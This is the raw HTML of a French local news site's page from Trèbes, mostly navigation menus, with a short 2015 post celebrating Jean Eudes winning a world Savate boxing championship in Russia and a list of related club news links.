href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-35192 post type-post status-publish format-standard hentry category-actualites tag-savate-boxe-francaise">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Jean Eudes est Champion du Monde !!!!</h1>
					
				<div class="entry">
					
					<h4><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-800" style="margin-left: 10px; margin-right: 10px;" alt="savate-jean-eudes" src="https://www.atrebes.com/wp-content/uploads/2012/12/savate-jean-eudes.jpg" width="300" height="305" srcset="https://www.atrebes.com/wp-content/uploads/2012/12/savate-jean-eudes.jpg 300w, https://www.atrebes.com/wp-content/uploads/2012/12/savate-jean-eudes-295x300.jpg 295w, https://www.atrebes.com/wp-content/uploads/2012/12/savate-jean-eudes-55x55.jpg 55w, https://www.atrebes.com/wp-content/uploads/2012/12/savate-jean-eudes-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></h4>
<h4></h4>
<h4><span style="color: #ff6600;">ÉNORME BIG UP  à Jean Eudes !!!!!</span></h4>
<p style="text-align: justify;">Il vient de décrocher le titre de Champion du Monde de Savate Boxe en Russie !!!</p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong>🙂</strong></span> Le Club Trébéen est en ébullition !!</p>
<p style="text-align: justify;">Retrouvez la rétrospective de son parcours jusqu&rsquo;à ce titre suprême <span style="text-decoration: underline;"><strong><span style="color: #ff6600;"><a href=" une rétrospective de son parcours jusqu'à ce titre suprême " target="_blank"><span style="color: #ff6600; text-decoration: underline;">Cliquez ICI</span></a></span></strong></span><span style="color: #ff6600;"><a href=" une rétrospective de son parcours jusqu'à ce titre suprême " target="_blank"><span style="color: #ff6600;"><strong><br />
</strong></span></a></span></p>
<p><span style="color: #ff6600;"><strong>😉</strong></span> Très vite, des détails !!</p>
<p>&nbsp;</p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/savate-boxe-francaise/" rel="tag">Savate Boxe Française</a></span>				<span style="display:none" class="updated">2015-12-05</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/" data-text="Jean Eudes est Champion du Monde !!!!" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-bon-point-pour-le-club-de-savate-boxe-francaise/" title="Permaliens vers Un bon point pour le club de savate boxe française" rel="bookmark">Un bon point pour le club de savate boxe française</a></h3>
				<p class="post-meta"><span>14 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-finale-france/" title="Permaliens vers Le Cathare Club Savate en Finale France" rel="bookmark">Le Cathare Club Savate en Finale France</a></h3>
				<p class="post-meta"><span>15 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-mois-de-mai-pour-le-cathare-club-savate/" title="Permaliens vers Joli mois de mai pour le Cathare Club Savate" rel="bookmark">Joli mois de mai pour le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>28 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-et-abdelkader-vont-au-france/" title="Permaliens vers Eva et Abdelkader vont au France" rel="bookmark">Eva et Abdelkader vont au France</a></h3>
				<p class="post-meta"><span>28 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-championne-doccitanie-de-savate/" title="Permaliens vers Eva Championne d’Occitanie de Savate" rel="bookmark">Eva Championne d’Occitanie de Savate</a></h3>
				<p class="post-meta"><span>27 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-sur-le-ring-on-gagne-ou-on-apprends/" title="Permaliens vers Savate :  Sur le ring : on gagne ou on apprend !" rel="bookmark">Savate :  Sur le ring : on gagne ou on apprend !</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-un-sport-de-comportement-durable/" title="Permaliens vers La Savate un sport de Comportement Durable" rel="bookmark">La Savate un sport de Comportement Durable</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-sur-le-ring/" title="Permaliens vers Retour sur le ring" rel="bookmark">Retour sur le ring</a></h3>
				<p class="post-meta"><span>9 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-de-retour-du-creps/" title="Permaliens vers Les jeunes du Cathare club savate de retour du CREPS" rel="bookmark">Les jeunes du Cathare club savate de retour du CREPS</a></h3>
				<p class="post-meta"><span>29 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pieds-poings-et-amitie-sur-le-ring/" title="Permaliens vers Pieds, poings et amitié sur le ring" rel="bookmark">Pieds, poings et amitié sur le ring</a></h3>
				<p class="post-meta"><span>25 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-est-vice-championne-de-france/" title="Permaliens vers Eva est vice-championne de France" rel="bookmark">Eva est vice-championne de France</a></h3>
				<p class="post-meta"><span>25 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eva-bernard-a-la-conquete-de-son-1er-titre-national/" title="Permaliens vers Eva Bernard  à la conquête de son 1er titre National" rel="bookmark">Eva Bernard  à la conquête de son 1er titre National</a></h3>
